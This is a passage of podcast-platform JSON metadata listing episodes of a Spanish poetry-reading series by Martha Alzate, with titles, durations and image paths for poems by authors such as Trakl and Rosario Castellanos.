Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/3\/7\/1\/8101608641735_LG.jpg","paid":"0"},{"title":"Para celebrar una infancia, Saint-John Perse","titleRaw":"Para celebrar una infancia, Saint-John Perse","shorttitle":"Para celebrar una infancia, Saint-John Perse","id":"62739642","user":null,"duration":"02:06","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/2\/1\/3\/5791608553120","img":"0\/2\/1\/3\/5791608553120","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/1\/3\/5791608553120_LG.jpg","paid":"0"},{"title":"Culpa de sangre, George Trakl","titleRaw":"Culpa de sangre, George Trakl","shorttitle":"Culpa de sangre, George Trakl","id":"62697737","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/8\/5\/6\/7631608466585","img":"5\/8\/5\/6\/7631608466585","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/8\/5\/6\/7631608466585_LG.jpg","paid":"0"},{"title":"El amigo, Karmelo C. Iribarren","titleRaw":"El amigo, Karmelo C. Iribarren","shorttitle":"El amigo, Karmelo C. Iribarren","id":"62668234","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/8\/8\/2\/8661608382888","img":"8\/8\/8\/2\/8661608382888","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/8\/8\/2\/8661608382888_LG.jpg","paid":"0"},{"title":"Destino, Rosario Castellanos","titleRaw":"Destino, Rosario Castellanos","shorttitle":"Destino, Rosario Castellanos","id":"62629998","user":null,"duration":"01:30","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"1\/7\/9\/8\/8661608298971","img":"1\/7\/9\/8\/8661608298971","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/9\/8\/8661608298971_LG.jpg","paid":"0"},{"title":"El muro, Saint-John Perse","titleRaw":"El muro, Saint-John Perse","shorttitle":"El muro, Saint-John Perse","id":"62569686","user":null,"duration":"01:43","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/7\/8\/4\/4701608204878","img":"8\/7\/8\/4\/4701608204878","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/7\/8\/4\/4701608204878_LG.jpg","paid":"0"},{"title":"Gitanos, George Trakl","titleRaw":"Gitanos, George Trakl","shorttitle":"Gitanos, George Trakl","id":"62469269","user":null,"duration":"01:04","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/6\/7\/7901608117655","img":"5\/5\/6\/7\/7901608117655","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/6\/7\/7901608117655_LG.jpg","paid":"0"},{"title":"Eso era amor, Karmelo C. Iribarren","titleRaw":"Eso era amor, Karmelo C. Iribarren","shorttitle":"Eso era amor, Karmelo C. Iribarren","id":"62374388","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/5\/0\/8691608040555","img":"5\/5\/5\/0\/8691608040555","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/5\/0\/8691608040555_LG.jpg","paid":"0"},{"title":"Imperfecto, Justo Braga","titleRaw":"Imperfecto, Justo Braga","shorttitle":"Imperfecto, Justo Braga","id":"62310372","user":null,"duration":"01:09","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/6\/1\/0\/1101607950165","img":"5\/6\/1\/0\/1101607950165","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de 